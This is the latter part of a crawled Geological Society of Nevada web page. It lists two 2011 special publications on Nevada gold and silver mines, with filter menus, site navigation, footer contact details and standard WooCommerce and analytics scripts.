			} );ixwps.navigate("product-search-field-1289709525","product-search-results-1289709525");ixwps.dynamicFocus("product-search-1289709525","product-search-results-1289709525");ixwps.autoAdjust("product-search-field-1289709525","product-search-results-1289709525");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/year-2/2011/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="battle-mountain" >Battle Mountain</option><option value="potosi" >Potosi</option><option value="buffalo-valley" >Buffalo Valley</option><option value="imlay" >Imlay</option><option value="rochester" >Rochester</option><option value="rye-patch" >Rye Patch</option><option value="sulfur" >Sulfur</option></select><input type="hidden" name="filter_mining-district" value="" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/year-2/2011/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="humboldt" >Humboldt</option><option value="lander" >Lander</option><option value="pershing" >Pershing</option></select><input type="hidden" name="filter_county" value="" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/year-2/2011/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="adelaide-exploration" >Adelaide Exploration</option></select><input type="hidden" name="filter_project" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/year-2/2011/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="au" >Au</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-3637 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/gold-and-silver-mines-of-northwestern-nevada-hycroft-gold-mine-florida-canyon-gold-mine-standard-gold-mine-and-coeur-rochester-silver-and-gold-mine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/SP-53-cover-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-53-cover-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-53-cover-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/SP-53-cover-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/SP-53-cover-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-53-cover-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/SP-53-cover-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/SP-53-cover.jpg 1275w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gold and Silver Mines of Northwestern Nevada: Hycroft Gold Mine, Florida Canyon Gold Mine, Standard Gold Mine, and Coeur Rochester Silver and Gold Mine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/gold-and-silver-mines-of-northwestern-nevada-hycroft-gold-mine-florida-canyon-gold-mine-standard-gold-mine-and-coeur-rochester-silver-and-gold-mine/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3637" data-product_sku="SP-53" aria-label="Select options for &ldquo;Gold and Silver Mines of Northwestern Nevada: Hycroft Gold Mine, Florida Canyon Gold Mine, Standard Gold Mine, and Coeur Rochester Silver and Gold Mine&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3634 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/rockin-around-battle-mountain-gold-mines-of-central-nevada-phoenix-gold-mine-marigold-gold-mine-twin-creeks-gold-mine-and-adelaide-exploration-project/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/SP-52-Cover-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-52-Cover-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-1583x2048.jpg 1583w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/SP-52-Cover.jpg 1700w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rockin&#8217; around Battle Mountain: Gold Mines of Central Nevada. Phoenix Gold Mine, Marigold Gold Mine, Twin Creeks Gold Mine, and Adelaide Exploration Project</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/rockin-around-battle-mountain-gold-mines-of-central-nevada-phoenix-gold-mine-marigold-gold-mine-twin-creeks-gold-mine-and-adelaide-exploration-project/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3634" data-product_sku="SP-52" aria-label="Select options for &ldquo;Rockin&#039; around Battle Mountain: Gold Mines of Central Nevada. Phoenix Gold Mine, Marigold Gold Mine, Twin Creeks Gold Mine, and Adelaide Exploration Project&rdquo;" rel="nofollow">Select options</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=842729522&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gsnv.org%2Fyear-2%2F2011%2F&ul=en-us%40posix&dt=2011%20%E2%80%93%20Geological%20Society%20of%20Nevada&sr=1280x720&vp=1280x720&_utma=176625075.299621307.1769268273.1769268274.1769268274.1&_utmz=176625075.1769268274.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769268273922&_u=KGBCAEADAAAAACAAI~&jid=1876783148&gjid=1045995849&cid=299621307.1769268273&tid=UA-126614570-2&_gid=985021573.1769268273&_r=1&_slc=1&did=i5iSjo&z=1943426558
body_size: -449
content:
2,cG-THS7C6436C